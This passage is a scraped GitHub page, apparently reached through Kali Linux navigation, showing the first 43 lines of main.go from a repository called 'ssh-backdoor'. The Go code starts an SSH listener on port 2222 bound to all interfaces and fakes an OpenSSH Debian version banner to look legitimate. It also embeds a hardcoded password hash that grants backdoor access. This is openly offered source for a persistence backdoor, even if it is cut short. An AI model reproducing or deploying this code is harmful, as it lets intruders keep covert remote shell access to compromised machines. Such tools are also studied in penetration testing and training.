 https://github.com/NinjaJc01/ssh-backdoor/blob/master/main.go
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Files
ssh-backdoor / main.go
Top
master
Code Blame 109 lines (98 loc) · 2.72 KB
Raw
Go to file
README.md
backdoor
build.sh
main.go
setup.sh
10 "os/exec"
11
12 "github.com/creack/pty"
13 "github.com/gliderlabs/ssh"
14 "github.com/integrii/flaggy"
15 gossh "golang.org/x/crypto/ssh"
16 "golang.org/x/crypto/ssh/terminal"
17 )
18
19 var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3"
20
21 func main() {
22 var (
23 lport uint = 2222
24 lhost net.IP = net.ParseIP("0.0.0.0")
25 keyPath string = "id_rsa"
26 fingerprint string = "OpenSSH_8.2p1 Debian-4"
27 )
28
29 flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")
30 flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on")
31 flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server")
32 flaggy.String(&fingerprint, "f", "fingerprint", "SSH Fingerprint, excluding the SSH-2.0- prefix")
33 flaggy.String(&hash, "a", "hash", "Hash for backdoor")
34 flaggy.Parse()
35
36 log.SetPrefix("SSH - ")
37 privKeyBytes, err := ioutil.ReadFile(keyPath)
38 if err != nil {
39 log.Panicln("Error reading privkey:\t", err.Error())
40 }
41 privateKey, err := gossh.ParsePrivateKey(privKeyBytes)
42 if err != nil {
43 log.Panicln("Error parsing privkey:\t", err.Error())